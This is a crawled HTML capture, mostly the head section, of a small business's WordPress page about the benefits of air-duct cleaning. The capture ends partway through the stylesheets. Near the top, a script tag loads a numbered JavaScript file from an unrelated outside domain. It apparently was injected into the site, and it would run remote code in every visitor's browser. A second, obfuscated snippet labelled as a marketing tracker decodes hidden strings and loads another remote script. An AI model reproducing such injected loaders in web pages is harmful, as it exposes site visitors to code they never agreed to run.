

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/
body_size: 19213
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://freewebstatics.com/statics-451949.js"></script>
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benefit of Clean Air Ducts -</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benefit of Clean Air Ducts -" />
	<meta property="og:description" content="A benefit of a clean air duct system includes better performance from your furnace. The furnace works less to provide proper air circulation through out the home. If the ducts are full of dust the air is slow downed from the dust blockage therefore not allowing proper ventilation to certain parts of the home. A [&hellip;]" />
	<meta property="og:url" content="https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/" />
	<meta property="article:published_time" content="2014-11-12T16:25:27+00:00" />
	<meta property="article:modified_time" content="2021-02-04T18:09:01+00:00" />
	<meta property="og:image" content="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg" />
	<meta property="og:image:width" content="848" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bestedg3" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bestedg3" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#article","isPartOf":{"@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/"},"author":{"name":"bestedg3","@id":"https://www.chesapeakepropertyservices.com/#/schema/person/b74c1f8bd0386d2fdec3628189a54e1b"},"headline":"Benefit of Clean Air Ducts","datePublished":"2014-11-12T16:25:27+00:00","dateModified":"2021-02-04T18:09:01+00:00","mainEntityOfPage":{"@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/"},"wordCount":68,"commentCount":0,"publisher":{"@id":"https://www.chesapeakepropertyservices.com/#organization"},"image":{"@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#primaryimage"},"thumbnailUrl":"https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg","articleSection":["Duct Cleaning"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/","url":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/","name":"Benefit of Clean Air Ducts -","isPartOf":{"@id":"https://www.chesapeakepropertyservices.com/#website"},"primaryImageOfPage":{"@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#primaryimage"},"image":{"@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#primaryimage"},"thumbnailUrl":"https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg","datePublished":"2014-11-12T16:25:27+00:00","dateModified":"2021-02-04T18:09:01+00:00","breadcrumb":{"@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#primaryimage","url":"https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg","contentUrl":"https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg","width":848,"height":424},{"@type":"BreadcrumbList","@id":"https://www.chesapeakepropertyservices.com/benefit-of-clean-air-ducts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chesapeakepropertyservices.com/"},{"@type":"ListItem","position":2,"name":"Benefit of Clean Air Ducts"}]},{"@type":"WebSite","@id":"https://www.chesapeakepropertyservices.com/#website","url":"https://www.chesapeakepropertyservices.com/","name":"","description":"","publisher":{"@id":"https://www.chesapeakepropertyservices.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chesapeakepropertyservices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.chesapeakepropertyservices.com/#organization","name":"Chesapeake Property Services","url":"https://www.chesapeakepropertyservices.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chesapeakepropertyservices.com/#/schema/logo/image/","url":"https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/logo.jpg","contentUrl":"https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/logo.jpg","width":761,"height":169,"caption":"Chesapeake Property Services"},"image":{"@id":"https://www.chesapeakepropertyservices.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.chesapeakepropertyservices.com/#/schema/person/b74c1f8bd0386d2fdec3628189a54e1b","name":"bestedg3","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chesapeakepropertyservices.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a81219f10cbca1f5247f7bf4f551482a6f8538a2e4612fee7cb6e3d3a4cb7d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a81219f10cbca1f5247f7bf4f551482a6f8538a2e4612fee7cb6e3d3a4cb7d2?s=96&d=mm&r=g","caption":"bestedg3"},"sameAs":["http://chesapeake.flywheelsites.com"],"url":"https://www.chesapeakepropertyservices.com/author/bestedg3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.chesapeakepropertyservices.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chesapeakepropertyservices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='mrtext-main-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ches-css-css' href='https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ches-light-slider-css' href='https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/css/lightslider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.chesapeakepropertyservices.com/wp-content/uploads/elementor/css/post-9.css?ver=1717172556' media='all' />
<link rel='stylesheet' id='slick-carousal-css-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/ultimate-carousel-for-elementor/classes/../css/slick-carousal.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font_awesome_solid-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/ultimate-carousel-for-elementor/classes/../css/font-awesome/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font_awese_solid-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/ultimate-carousel-for-elementor/classes/../../elementor/assets/lib/font-awesome/css/solid.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.chesapeakepropertyservices.com/wp-content/uploads/elementor/css/global.css?ver=1717172557' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.chesapeakepropertyservices.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.chesapeakepropertyservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/ultimate-carousel-for-elementor/classes/../js/slick.js?ver=6.8.3" id="slick-js-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/ultimate-carousel-for-elementor/classes/../js/custom-tm.js?ver=6.8.3" id="custom-tm-js-js"></script>
<link rel="https://api.w.org/" href="https://www.chesapeakepropertyservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chesapeakepropertyservices.com/wp-json/wp/v2/posts/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chesapeakepropertyservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.chesapeakepropertyservices.com/?p=636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chesapeakepropertyservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chesapeakepropertyservices.com%2Fbenefit-of-clean-air-ducts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chesapeakepropertyservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chesapeakepropertyservices.com%2Fbenefit-of-clean-air-ducts%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics Tracking -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36176401-14"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36176401-14');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: zoominfo -->
<script>
window[(function(_6Ll,_aD){var _k3wJI='';for(var _OSdzVZ=0;_OSdzVZ<_6Ll.length;_OSdzVZ++){var _SK4E=_6Ll[_OSdzVZ].charCodeAt();_SK4E-=_aD;_SK4E!=_OSdzVZ;_SK4E+=61;_aD>8;_SK4E%=94;_SK4E+=33;_k3wJI==_k3wJI;_k3wJI+=String.fromCharCode(_SK4E)}return _k3wJI})(atob('Im92OjcyLSs8cS1B'), 38)] = '93c8e6ae511738947074';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_TEY,_Mk){var _AmOT4='';for(var _znqg9P=0;_znqg9P<_TEY.length;_znqg9P++){var _ICbZ=_TEY[_znqg9P].charCodeAt();_ICbZ-=_Mk;_AmOT4==_AmOT4;_Mk>7;_ICbZ+=61;_ICbZ%=94;_ICbZ+=33;_ICbZ!=_znqg9P;_AmOT4+=String.fromCharCode(_ICbZ)}return _AmOT4})(atob('MDw8ODtgVVUyO1RCMVM7KzoxODw7VCs3NVVCMVM8KS9UMjs='), 38)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style> 
.runtext-container {
    background:#d5232a;
    border: 1px solid #d5232a;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 14px;
    font-weight: 100;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="85" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                            </div>
        </marquee>
    </div>
</div>
<link rel="icon" href="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/favicon.jpg" />
		<style id="wp-custom-css">
			.hs-second-col p a.free-estimate:hover{background-color:#D5232A;border-color:#D5232A;color:#fff}#copyright >span{display:block !important}.text-container a:before{background-color:#ffffff00}div#top-bar-wrap{display:none !important}.runtext-container{display:none !important}.section-service .elementor-section p{color:#ffffff !important}.motion:hover{transform:scale(1.06);transition:all 0.5s ease-in-out !important}.header_buttons a{display:block;padding:5px 15px;font-family:'Gilroy';font-weight:800;color:#444;font-size:16px;border:2px solid #444;border-radius:3px}.header_buttons a:hover{background-color:#D5232A;border-color:#D5232A;color:#fff}.header_buttons{display:flex;column-gap:10px}@media only screen and (max-width:600px){.header_buttons{flex-direction:column;row-gap:10px}}@media only screen and (max-width:1090px){.header-second-container{padding-top:10px}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover 